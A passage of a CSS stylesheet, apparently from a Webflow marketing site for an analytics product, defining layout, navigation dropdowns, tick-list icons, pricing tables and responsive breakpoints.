  padding: 16px 20px;
  display: flex;
}

.pop-up-chat-close {
  opacity: 0;
  position: absolute;
}

.pop-up-chat-form {
  width: 100%;
  max-width: 380px;
  border-radius: 12px;
  margin-bottom: 12px;
  transition: height .2s;
  overflow: hidden;
  box-shadow: 0 4px 24px rgba(0, 0, 0, .12);
}

.pop-up-chat-form-wrapper {
  width: 400px;
  max-width: 380px;
  opacity: 0;
  display: none;
}

.chat-form-success {
  min-height: 300px;
  background-color: var(--white);
  padding: 48px 16px 16px;
}

.div-block-2 {
  height: 100%;
}

.contact-logo-grid-2 {
  grid-column-gap: 32px;
  grid-row-gap: 18px;
  grid-template-rows: auto;
  grid-template-columns: auto auto;
  grid-auto-columns: auto;
  justify-content: start;
  align-items: center;
  justify-items: start;
}

.dark-tick-list {
  text-align: left;
}

.dark-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82cd5b2b2b1273b7bd801_Purple%20Square%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 10px;
  padding-left: 32px;
  line-height: 1.5;
}

.dark-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.red-text {
  color: #ff0004;
}

.xl-tick-list {
  text-align: left;
}

.xl-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 22px;
  padding-left: 26px;
  line-height: 1.5;
}

.xl-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 20px;
}

.small-cta-box {
  background-color: var(--main-purple);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63ffe841784a633da6c2daf6_Group%202936.svg"), linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  color: var(--white);
  text-align: left;
  background-position: 96%, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: auto, auto;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px 40px 28px;
  display: block;
}

.no-tracking-hero-illustration {
  max-width: 115%;
  margin-bottom: 16px;
  margin-left: -15%;
  margin-right: -16px;
  display: block;
}

.no-tracking-hero-illustration.larger {
  max-width: 140%;
  margin-left: -20%;
}

.heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-weight: 700;
}

.partner-hero-image {
  margin-top: 16px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.partner-hero-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

._6-grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
}

.badges-icons {
  margin-top: 8px;
  margin-bottom: -16px;
  margin-left: -8px;
  display: block;
}

.tick-horisontal-row {
  grid-column-gap: 16px;
  justify-content: center;
  margin-top: 8px;
  display: flex;
}

.product-flow {
  width: 100%;
  max-width: 95%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.product-flow.desktop._2, .product-flow.desktop._3 {
  background-color: var(--dark-blue);
  position: absolute;
  top: 0;
}

.product-flow.mobile {
  display: none;
}

._2-table-grid {
  max-width: 1000px;
  grid-column-gap: 48px;
  text-align: left;
  grid-template-rows: auto;
  margin-left: auto;
  margin-right: auto;
}

.tick-table {
  width: 100%;
  height: 100%;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 16px;
  flex-direction: column;
  align-items: center;
  padding: 49px 49px 32px;
  transition: transform .2s, opacity .2s;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.tick-table.left-align {
  text-align: left;
  align-items: flex-start;
}

.tick-table.light-purple {
  border-color: var(--light-violet);
  background-color: var(--back-violet);
}

.tight-tick-list {
  text-align: left;
}

.tight-tick-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 10px;
  padding-left: 32px;
  line-height: 1.5;
}

.tight-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.dot-list {
  text-align: left;
}

.dot-list li {
  color: var(--dark-grey);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f8251db01fcd22b70edfe6_Group%202914.svg");
  background-position: 0 9px;
  background-repeat: no-repeat;
  background-size: 10px;
  margin-bottom: 12px;
  padding-left: 24px;
  line-height: 1.5;
}

.dot-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.dot-list strong {
  color: var(--main-purple);
}

.pricing-tick-list {
  text-align: left;
}

.pricing-tick-list li {
  color: var(--dark-blue);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/624a1c635621443e6909566b_Purple%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 16px;
  padding-left: 30px;
  line-height: 1.45;
}

.pricing-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
}

.select-input {
  width: 100%;
  height: 48px;
  background-color: var(--white);
  border: 1px solid #dde2e7;
  border-radius: 8px;
  margin-bottom: 0;
  padding-top: 12px;
  padding-bottom: 12px;
  font-size: 14px;
  line-height: 1em;
  box-shadow: 0 4px 10px rgba(0, 0, 0, .01);
}

.select-input:focus {
  border-color: #245fff;
}

.select-input::-ms-input-placeholder {
  color: #a0aab3;
}

.select-input::placeholder {
  color: #a0aab3;
}

.select-input.small {
  height: 38px;
  padding-top: 6px;
  padding-bottom: 6px;
}

.product-flow-box {
  max-width: 95%;
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.white-tick-list {
  text-align: left;
}

.white-tick-list li {
  color: var(--white);
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/63f82cd5b2b2b1273b7bd801_Purple%20Square%20Tick.svg");
  background-position: 0 4px;
  background-repeat: no-repeat;
  background-size: 18px;
  margin-bottom: 16px;
  padding-left: 32px;
  font-size: 19px;
  line-height: 1.5;
}

.white-tick-list ul {
  grid-column-gap: 64px;
  grid-row-gap: 18px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 0;
  padding-left: 0;
  font-size: 18px;
}

.simple-link {
  color: var(--light-purple);
  margin-bottom: 12px;
  font-weight: 500;
  display: inline-block;
}

.google-analytics-home {
  z-index: 1;
  width: 700px;
  max-width: none;
  flex: none;
  position: relative;
}

.google-analytics-home.curved {
  border-radius: 8px;
}

.home-hero-animation {
  z-index: 0;
  width: 800px;
  max-width: 300%;
  margin-top: -115px;
  position: absolute;
  right: 0;
}

.home-hero-animation-block {
  height: 100%;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: right;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-end;
  align-items: flex-start;
  justify-items: end;
  margin-right: -40px;
}

.ghost-hero-image {
  width: 120%;
  max-width: 120%;
  margin-left: -10%;
  margin-right: -10%;
  display: block;
}

.ghost-hero-image.larger {
  max-width: 140%;
  margin-left: -20%;
}

.dark-bold {
  color: var(--dark-blue);
}

.image-2 {
  position: absolute;
  top: 80px;
  left: 0;
}

.image-2-copy {
  position: absolute;
  top: 20px;
  right: 0;
}

.soft-purple-text {
  color: #8b7df7;
}

.imedia-audit {
  width: 100%;
  color: #2d2d2d;
  text-align: center;
  object-fit: fill;
  background-color: #fff;
  border: 1px solid #f0edeb;
  border-radius: 6px;
  flex-direction: column;
  align-items: center;
  padding: 40px 40px 24px;
  transition: transform .2s, opacity .2s;
  display: block;
  overflow: hidden;
  box-shadow: 0 12px 40px rgba(0, 0, 0, .04);
}

.imedia-audit-wrapper {
  text-align: left;
  flex-wrap: wrap;
  justify-content: flex-start;
  display: flex;
}

.container-3 {
  color: var(--white);
  padding-left: 100px;
  padding-right: 140px;
}

.section-2 {
  background-color: var(--soft-purple);
}

.image-3, .image-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.paragraph-2 {
  padding-bottom: 8px;
}

.paragraph-3 {
  padding-bottom: 4px;
}

.paragraph-4 {
  padding-bottom: 8px;
}

.text-span {
  color: #52c09e;
}

.html-embed-2 {
  padding-bottom: 59px;
}

.badges-icons-hero {
  margin-top: -4px;
  display: block;
}

.before-after-image {
  background-color: var(--faint-grey);
  border-radius: 8px;
  margin-bottom: 24px;
  padding: 8px;
}

.cta-shield {
  margin-top: 32px;
}

._3-card-grid {
  grid-column-gap: 32px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.mid-illustration {
  width: 160px;
  height: 160px;
  object-fit: contain;
  object-position: 50% 100%;
  margin-bottom: 16px;
}

.nav-column-title-2 {
  width: 100%;
  color: #6a7488;
  letter-spacing: .6px;
  text-transform: uppercase;
  border-bottom: 2px solid #e7eaf1;
  margin-bottom: 20px;
  padding-bottom: 8px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
}

.nav-box-link-subtitle-2 {
  color: #a2a8b6;
  font-family: Karla, sans-serif;
  font-size: 14px;
  line-height: 1.3em;
}

.nav-item-small-2 {
  color: #48546c;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small-2:hover {
  color: #624de3;
}

.nav-item-small-2.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small-2.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-dropdown-trigger-2 {
  height: 100%;
  color: #48546c;
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger-2.w--current {
  color: #fff;
}

.dropdown-base-2 {
  opacity: 0;
  background-color: #fff;
  border: 1px solid #e7eaf1;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base-2.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base-2.platform {
  left: -239px;
}

.nav-link-box-2 {
  grid-column-gap: 8px;
  grid-row-gap: 16px;
  color: #172848;
  border-radius: 4px;
  grid-template-rows: auto;
  grid-template-columns: 26px 1fr;
  grid-auto-columns: 1fr;
  margin-bottom: 16px;
  transition: background-color .2s, color .2s;
  display: grid;
}

.nav-link-box-2:hover {
  color: #624de3;
}

.nav-item-small-3 {
  color: #48546c;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 10px;
  font-family: Karla, sans-serif;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.4em;
  text-decoration: none;
  transition: all .2s;
  display: block;
}

.nav-item-small-3:hover, .nav-item-small-3.purple-text {
  color: #624de3;
}

.nav-item-small-3.purple-text:hover {
  color: #1826a3;
}

.nav-item-small-3.arrow {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc33c2255d2484c6d21dd_Small%20Grey%20Right%20Arrow.svg");
  background-position: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  padding-right: 12px;
  display: inline-block;
}

.nav-item-small-3.arrow:hover {
  background-image: url("https://assets-global.website-files.com/6227c157426929a344cf0900/622fc38e5369eb2a6b41db3b_Small%20Purple%20Right%20Arrow.svg");
  padding-right: 16px;
}

.nav-dropdown-trigger-3 {
  height: 100%;
  color: #48546c;
  cursor: default;
  justify-content: center;
  align-items: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: Karla, sans-serif;
  font-size: 15px;
  font-weight: 700;
  transition: color .2s;
  display: flex;
}

.nav-dropdown-trigger-3.w--current {
  color: #fff;
}

.dropdown-base-3 {
  opacity: 0;
  background-color: #fff;
  border: 1px solid #e7eaf1;
  border-radius: 4px;
  padding: 0;
  transition: all .2s;
  display: none;
  position: absolute;
  left: -112px;
  transform: translate(0, 10px);
  box-shadow: 0 -3px 14px rgba(0, 0, 0, .14);
}

.dropdown-base-3.w--open {
  opacity: 1;
  border-radius: 4px;
  flex-direction: row;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 40px 25px;
  display: flex;
  left: -90px;
  transform: translate(0);
  box-shadow: 0 0 14px rgba(0, 0, 0, .14);
}

.dropdown-base-3.company {
  padding-right: 0;
  left: -216px;
}

@media screen and (min-width: 1280px) {
  .nav-item-small {
    transition: opacity .2s, all .2s;
  }

  .mt2-nav-dropdown-arrow {
    display: block;
  }

  .dropdown-arrow-icon.left {
    right: 37%;
  }

  .nav-link {
    font-size: 16px;
  }

  .nav-link.visible-on-large-desktop {
    display: flex;
  }

  .nav-dropdown-trigger {
    font-size: 16px;
  }

  .section.dark-blue.home-hero, .section.dark-blue.home-hero-gradient {
    padding-top: 105px;
    padding-bottom: 105px;
  }

  .footer-link {
    font-size: 16px;
  }

  .mt2-nav-dropdown-arrow-white {
    opacity: 0;
    display: block;
    position: absolute;
    right: 0;
  }

  .pop-up-chat-symbol {
    bottom: 24px;
    right: 24px;
  }

  .small-cta-box {
    background-position: 94%, 0 0;
  }

  .no-tracking-hero-illustration {
    margin-left: -10%;
  }

  .google-analytics-home {
    width: 750px;
  }

  .home-hero-animation {
    width: 900px;
    margin-top: -180px;
  }

  .container-3 {
    max-width: 600px;
    padding-left: 0;
    padding-right: 0;
  }

  ._3-card-grid {
    grid-column-gap: 48px;
  }

  .nav-item-small-2 {
    transition: opacity .2s, all .2s;
  }

  .nav-dropdown-trigger-2 {
    font-size: 16px;
  }

  .mt2-nav-dropdown-arrow-white-2 {
    opacity: 0;
    position: absolute;
    right: 0;
  }

  .nav-item-small-3 {
    transition: opacity .2s, all .2s;
  }

  .nav-dropdown-trigger-3 {
    font-size: 16px;
  }
}

@media screen and (min-width: 1440px) {
  .wrapper.large {
    max-width: 1400px;
  }

  .wrapper.medium {
    max-width: 1100px;
  }

  .pricing-grid {
    margin-top: -201px;
  }

  .resource-featured__title {
    margin-bottom: 1em;
  }

  .section {
    padding-top: 110px;
    padding-bottom: 110px;
  }

  .section.dark-blue.home-hero, .section.dark-blue.home-hero-gradient {
    padding-top: 115px;
    padding-bottom: 115px;
  }

  .section.large {
    padding-top: 160px;
    padding-bottom: 160px;
  }

  .bottom-divider-image {
    color: var(--white);
    background-color: rgba(0, 0, 0, 0);
  }

  .heading.xl-h1 {
    color: var(--white);
  }

  .home-illustration-above._2 {
    left: 56%;
  }

  .home-illustration-above._1 {
    left: -5px;
  }

  .home-illustration-above._1.alt {
    display: none;
  }

  .home-illustration-above._3 {
    left: 33%;
  }

  .toggle-wrapper {
    margin-bottom: 0;
  }

  .heading-2 {
    margin-bottom: 16px;
  }

  .image {
    text-align: left;
    margin-top: 20px;
    display: inline-block;
  }
}

@media screen and (max-width: 991px) {
  .button {
    text-align: center;
  }

  .wrapper {
    padding-left: 24px;
    padding-right: 24px;
  }

  .steps-box {
    margin-right: 0;
  }

  .pricing-table {
    padding: 32px;
    font-size: 14px;
  }

  .pricing__table-heading {
    display: block;
  }

  .resource-featured__content {
    padding: 36px;
  }

  .resources__wrapper {
    grid-template-columns: 1fr 1fr;
  }

  .pricing-table-row {
    font-size: 12px;
  }

  .home-hero-illustration {
    width: 102%;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .nav-item-small {
    font-size: 15px;
  }

  .nav-item-small.arrow {
    margin-top: 8px;
  }

  .nav-item-small.desktop-hidden {
    display: block;
  }

  .mt2-nav-dropdown-arrow {
    width: 16px;
    display: block;
  }

  .menu-button {
    width: 50px;
    height: 50px;
    color: var(--dark-grey);
    justify-content: center;
    align-items: center;
    margin-left: 16px;
    padding: 7px 5px;
  }

  .menu-button.w--open {
    z-index: 10;
    color: var(--main-purple);
    background-color: rgba(0, 0, 0, 0);
    order: 1;
    top: 0%;
    bottom: auto;
    left: auto;
    right: 0%;
  }

  .nav-dropdown-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    position: relative;
    overflow: hidden;
  }

  .dropdown-base {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base.company {
    width: 100%;
    padding-bottom: 0;
    left: 0;
  }

  .dropdown-base.platform {
    opacity: 1;
    display: flex;
    left: 0;
  }

  .dropdown-base.customers, .dropdown-base.customers-2 {
    display: flex;
    position: relative;
    left: 0;
  }

  .nav-menu-icon {
    width: 40px;
    height: 40px;
    font-size: 40px;
  }

  .nav-column-title {
    width: 100%;
    margin-bottom: 12px;
  }

  .dropdown-arrow-icon {
    display: none;
  }

  .nav-menu {
    width: 100vw;
    height: 100vh;
    max-width: 100vw;
    background-color: #fff;
    flex-direction: column;
    flex: 0 auto;
    padding-top: 20px;
    display: flex;
    position: absolute;
    top: 0;
    overflow: auto;
  }

  .nav-mobile-sign-in-button {
    max-width: 100%;
    flex-wrap: wrap;
    display: block;
  }

  .nav-logo-link {
    z-index: 30;
    padding-left: 0;
    display: flex;
  }

  .nav-left-column {
    background-color: #fff;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .nav-container {
    flex-direction: row;
    justify-content: space-between;
    display: flex;
  }

  .dropdown-column {
    width: auto;
    margin-top: 28px;
    margin-bottom: 22px;
    padding: 0;
  }

  .dropdown-column.features {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.platforms, .dropdown-column.companies {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
  }

  .dropdown-column.industries {
    width: 93vw;
  }

  .dropdown-column.blog {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
    display: none;
  }

  .dropdown-column.company {
    width: 93vw;
  }

  .dropdown-column.use-cases {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.industries {
    width: 93vw;
  }

  .dropdown-column.platforms {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
  }

  .dropdown-column.features {
    width: 93vw;
    margin-bottom: 12px;
    padding-right: 0;
  }

  .dropdown-column.blog {
    width: 93vw;
    background-color: rgba(0, 0, 0, 0);
    display: none;
  }

  .nav-right-column {
    background-color: #fff;
    padding-top: 20px;
    padding-left: 24px;
    padding-right: 24px;
    display: block;
  }

  .nav-bar {
    padding-left: 24px;
    padding-right: 12px;
  }

  .nav-link {
    height: 48px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
    display: block;
  }

  .nav-link.log-in {
    display: none;
  }

  .nav-dropdown-trigger {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .nav-button {
    text-align: center;
  }

  .nav-button.mobile, .cta-button-subtext {
    display: none;
  }

  .heading.xl-h1 {
    font-size: 45px;
  }

  .hero-grid {
    grid-template-columns: 1.5fr 1fr;
  }

  .hero-grid.tablet-stack {
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .text-box._550px.tablet-center-align {
    text-align: center;
  }

  .center-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .footer-links-container {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 48px;
    display: flex;
  }

  .footer-container {
    padding-left: 30px;
    padding-right: 30px;
  }

  .footer-grid {
    grid-column-gap: 32px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr .8fr;
  }

  .nav-spacer {
    display: none;
  }

  .nav-list-grid {
    width: 100%;
    grid-column-gap: 8px;
    grid-row-gap: 8px;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: start;
    justify-items: start;
    margin-top: 24px;
    display: grid;
  }

  .infographic-grid {
    align-items: end;
  }

  .case-study-slider-nav {
    bottom: -20px;
  }

  .platforms-wrapper-grid {
    grid-column-gap: 32px;
    grid-row-gap: 48px;
    grid-template-columns: 240px 1fr;
  }

  .platforms-collection-list {
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-template-columns: 1fr 1fr;
  }

  ._2-grid.large-gaps {
    grid-column-gap: 80px;
    grid-row-gap: 64px;
  }

  ._2-grid.tablet-vertical {
    grid-template-columns: 1fr;
  }

  .integration-search-bar {
    width: 220px;
    font-size: 14px;
  }

  .integration-grid {
    grid-column-gap: 48px;
    grid-row-gap: 16px;
    grid-template-columns: 280px 1fr;
  }

  .home-hero-grid {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  ._3-grid {
    grid-column-gap: 64px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr;
  }

  ._4-grid {
    grid-template-columns: 1fr 1fr;
  }

  .home-illustration-block {
    max-width: 650px;
    min-height: 35vw;
    margin-bottom: 32px;
    margin-left: auto;
    margin-right: auto;
  }

  .home-illustration-block.overflow-left {
    display: none;
  }

  .home-illustration-above._2 {
    left: 54%;
  }

  .home-illustration-above._3 {
    bottom: 1%;
    left: 71%;
  }

  .ebook-image {
    display: none;
  }

  .ebook-header-grid {
    grid-template-columns: 1fr;
  }

  .hero-grid-stacked {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .nav-blog-card {
    flex-direction: row;
    align-items: center;
    display: flex;
  }

  .mt2-nav-dropdown-arrow-white {
    display: none;
  }

  .search-hero-illustration.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .search-bar {
    width: 220px;
    font-size: 14px;
  }

  .hidden-desktop {
    display: block;
  }

  .mt-6col {
    width: 100%;
  }

  .mt2-spacer._96.tab-80 {
    height: 80px;
  }

  .mt-5-5col {
    width: 100%;
    max-width: none;
    text-align: left;
  }

  .mt-0-5col {
    text-align: left;
    margin-right: auto;
  }

  .container-2 {
    max-width: 728px;
  }

  .small-platforms-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }

  .button-grid {
    text-align: center;
    justify-content: center;
  }

  .button-grid.left-align-tablet {
    justify-content: flex-start;
  }

  .pop-up-chat-symbol {
    z-index: 800;
  }

  .small-button {
    text-align: center;
  }

  .small-cta-box {
    background-image: linear-gradient(156deg, var(--deep-purple), var(--strong-pink));
  }

  .no-tracking-hero-illustration {
    margin-left: -1%;
    margin-right: 0;
  }

  .no-tracking-hero-illustration.larger, .partner-hero-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .tick-table {
    padding: 31px;
  }

  .google-analytics-home {
    width: 102%;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .home-hero-animation {
    width: 110%;
    margin-top: -160px;
    margin-bottom: -125px;
    position: relative;
  }

  .home-hero-animation-block {
    width: 115%;
  }

  .ghost-hero-image.larger {
    max-width: 100%;
    margin-left: 0%;
  }

  .image-2-copy {
    top: 10px;
  }

  ._3-card-grid {
    grid-column-gap: 64px;
    grid-row-gap: 48px;
    grid-template-columns: 1fr 1fr;
  }

  .nav-column-title-2 {
    width: 100%;
    margin-bottom: 12px;
  }

  .nav-item-small-2 {
    font-size: 15px;
  }

  .nav-item-small-2.arrow {
    margin-top: 8px;
  }

  .nav-dropdown-trigger-2 {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .dropdown-base-2 {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base-2.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base-2.platform {
    opacity: 1;
    display: flex;
    left: 0;
  }

  .mt2-nav-dropdown-arrow-white-2 {
    display: none;
  }

  .nav-item-small-3 {
    font-size: 15px;
  }

  .nav-item-small-3.arrow {
    margin-top: 8px;
  }

  .nav-dropdown-trigger-3 {
    height: 48px;
    max-width: 100%;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #fff;
    justify-content: space-between;
    margin-left: 0;
    padding: 11px 24px 13px;
    font-size: 16px;
  }

  .dropdown-base-3 {
    width: 100vw;
    box-shadow: none;
    opacity: 1;
    text-align: left;
    background-color: #f0f6fc;
    border-style: none;
    border-radius: 0;
    flex-direction: column;
    padding: 0 24px;
    display: flex;
    position: relative;
    top: -12px;
    left: 0;
    overflow: hidden;
  }

  .dropdown-base-3.w--open {
    width: auto;
    box-shadow: none;
    position: relative;
    left: 0;
  }

  .dropdown-base-3.company {
    width: 100%;
    padding-bottom: 0;
    left: 0;
  }
}

@media screen and (max-width: 767px) {
  blockquote {
    margin-left: 16px;
    margin-right: 16px;
  }

  .wrapper {
    padding-left: 16px;
    padding-right: 16px;
  }

  .section-old {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .steps-box {
    width: 100%;
    padding-left: 0;
  }

  .sub-section {
    margin-top: 60px;
    margin-bottom: 60px;
  }

  .before-after__before {
    width: 100%;
    margin-bottom: 32px;
    padding-right: 0;
  }

  .before-after__after {
    width: 100%;
    padding-left: 0;
  }

  .pricing-grid {
    flex-wrap: wrap;
    grid-template-columns: 1fr;
  }

  .pricing-table {
    width: 100%;
    margin-bottom: 0;
  }

  .pricing-table.preferred {
    margin-top: 24px;
  }

  .blockers__before {
    width: 100%;
    margin-bottom: 16px;
    padding-right: 0;
  }

  .blockers__after {
    width: 100%;
    padding-left: 0;
  }

  .resource-featured__wrapper {
    flex-wrap: wrap;
  }

  .resource-featured__image {
    width: 100%;
    height: 320px;
    min-height: 0;
  }

  .resource-featured__content {
    padding-top: 32px;
    padding-right: 32px;
  }

  .resources__wrapper {
    justify-content: center;
  }

  .spacer._64 {
    width: 48px;
    height: 48px;
  }

  .spacer._64.mobile-small {
    width: 24px;
    height: 24px;
  }

  .spacer._80.mobile-small {
    width: 48px;
    height: 48px;
  }

  .spacer._164 {
    width: 96px;
    height: 96px;
  }

  .spacer._96 {
    width: 80px;
    height: 80px;
  }

  .spacer._96.mobile-regular {
    width: 100px;
    height: 100px;
  }

  .home-hero-illustration {
    width: 116%;
    margin-left: -8%;
  }

  .menu-button.w--open {
    top: 0%;
    bottom: auto;
    left: auto;
    right: 0%;
  }

  .dropdown-base.company {
    padding-bottom: 0;
  }

  .nav-button.secondary {
    display: none;
  }

  .section {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .section.dark-blue.home-hero.full-size {
    background-size: contain;
  }

  .section.dark-blue.top-right-gradient {
    background-position: 100% -300px;
  }

  .section.dark-blue.home-hero-gradient {
    background-image: none;
  }

  .section.dark-blue.home-hero-gradient.full-size {
    background-size: contain;
  }

  .section.large {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  .section.medium {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph.medium {
    font-size: 18px;
  }

  .paragraph.large {
    font-size: 20px;
  }

  .paragraph.x-large {
    font-size: 21px;
  }

  .heading.h2 {
    margin-bottom: 16px;
    font-size: 28px;
  }

  .heading.large-h1 {
    font-size: 35px;
  }

  .heading.h4 {
    font-size: 18px;
  }

  .heading.h1, .heading.xl-h1 {
    font-size: 35px;
  }

  .hero-grid {
    text-align: center;
    grid-template-columns: 1fr;
    justify-items: center;
  }

  .text-box._400px.mobile-center {
    margin-left: auto;
    margin-right: auto;
  }

  .feature-left-image {
    grid-template-columns: 1fr;
  }

  .center-image.larger {
    max-width: 120%;
    margin-left: -10%;
  }

  .feature-right-image {
    grid-template-columns: 1fr;
  }

  .case-study-card-slash.mobile-visible {
    display: block;
  }

  .footer-logo {
    padding-left: 0;
  }

  .footer-links-container {
